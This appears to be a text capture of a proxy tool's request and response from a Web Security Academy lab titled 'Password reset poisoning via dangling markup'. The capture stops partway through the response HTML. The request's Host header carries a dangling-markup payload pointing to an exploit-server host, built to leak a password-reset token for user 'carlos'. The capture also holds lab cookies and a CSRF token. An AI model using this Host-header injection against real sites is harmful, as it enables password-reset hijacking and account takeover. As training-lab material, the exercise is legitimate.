 请求
美化 Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0aa30016037db9c780828001007d0090.web-security-academy.net:'<a
href="//exploit-0a0f004b03c2b90c80ba7f7e01010038.exploit-server.net/?
3 Cookie: _lab=
46%7cMCwCFB6ORW9aq2Vx%2byFFvLb13EfbdxGvAhQNzOslqYmCWVUnOdkzO9kX8XWAjBKPwrLXYO3gnqUnaYZFoHXsmwxMmGZfRa
TOGdjnqjvQBk7UUvPqnkveJhUGlwZCt4XK2pYymSa19%2beccghcDDCYCSOcCI6QweLVkmozV6I6HiRLnTw%3d; session=
gsp4SelWUMNnBC9t1XdACOFOOGgiCZZL
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0aa30016037db9c780828001007d0090.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0aa30016037db9c780828001007d0090.web-security-academy.net/forgot-password
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22
23 csrf=NXPHbcUXBBWRWKnKDLJdIW2xnRGEDXZP&username=carlos
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2933
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via dangling markup
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via dangling markup
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='